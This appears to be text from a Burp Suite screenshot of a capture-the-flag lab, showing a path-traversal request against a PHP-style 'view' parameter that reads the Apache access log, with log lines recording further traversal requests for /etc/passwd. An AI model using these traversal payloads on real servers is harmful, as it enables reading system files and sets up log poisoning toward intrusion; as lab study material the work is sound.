 1 × +
Send Cancel < > Target: http://10.10.211.105 HTTP/
Request
Pretty Raw Hex \n
1 GET /?ext=.log&view=
dogs/../../../../../var/log/apache2/access
HTTP/1.1
2 Host: 10.10.211.105
3 User-Agent: testtest
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
137 127.0.0.1 - - [26/Apr/2025:18:42:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
138 127.0.0.1 - - [26/Apr/2025:18:42:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
139 127.0.0.1 - - [26/Apr/2025:18:43:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
140 127.0.0.1 - - [26/Apr/2025:18:43:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
141 127.0.0.1 - - [26/Apr/2025:18:44:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
142 127.0.0.1 - - [26/Apr/2025:18:44:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
143 127.0.0.1 - - [26/Apr/2025:18:45:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
144 10.14.91.59 - - [26/Apr/2025:18:45:35 +0000] "GET
/?ext=log&view=dogs/../../../../../var/log/apache2/access HTTP/1.1" 200 713 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
145 10.14.91.59 - - [26/Apr/2025:18:45:44 +0000] "GET
/?ext=.log&view=dogs/../../../../../var/log/apache2/access HTTP/1.1" 200 1791 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
146 127.0.0.1 - - [26/Apr/2025:18:45:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
147 127.0.0.1 - - [26/Apr/2025:18:46:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
148 127.0.0.1 - - [26/Apr/2025:18:46:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
149 10.14.91.59 - - [26/Apr/2025:18:47:08 +0000] "GET
/?ext=.log&view=dogs/../../../../../var/log/apache2/access HTTP/1.1" 200 1823 "-"
"testtest"
150 127.0.0.1 - - [26/Apr/2025:18:47:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
151 10.14.91.59 - - [26/Apr/2025:18:47:48 +0000] "GET
/?ext=passwd&view=dogs/../../../../../etc/HTTP/1.1" 200 811 "-" "-"
152 127.0.0.1 - - [26/Apr/2025:18:47:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
153 10.14.91.59 - - [26/Apr/2025:18:47:58 +0000] "GET
/?ext=passwd&view=dogs/../../../../../etc/ HTTP/1.1" 200 883 "-" "testtest"
154 </div>
155 </body>
156
157 </html>
158